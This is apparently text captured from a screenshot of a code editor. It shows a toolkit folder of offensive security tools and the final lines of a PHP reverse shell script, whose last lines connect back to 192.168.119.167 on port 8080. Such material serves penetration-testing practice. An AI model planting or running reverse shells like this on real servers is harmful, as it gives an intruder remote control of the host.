 EXPLORER
php_reverse_shell.php M
TOOLS [...
php-reverse-shell > src > reverse > php_reverse_shell.php
impacket
JSshell
nc.exe
nishang
php-reverse-shell
img
src
reverse
minified
php_reverse_shell...
php_reverse... M
web
.gitattributes
LICENSE
README.md
powershell
PowerSploit
PrivescCheck
ProcessMonitor
reverse-shell-generator
fsockopen Aa ab .* 1 of 1
160
161
162 }
163 // ------ SHELL END ------
164
165 fclose($socket);
166 }
167 // ------ SOCKET END ------
168
169 }
170 }
171 }
172 echo '<pre>';
173 // change the host address and/or port number as necessary
174 phpinfo();
175 $sh = new Shell('192.168.119.167', 8080);
176 $sh->run();
177 unset($sh);
178 // garbage collector requires PHP v5.3.0 or greater
179 // @gc_collect_cycles();
180 echo '</pre>';
181 ?>
182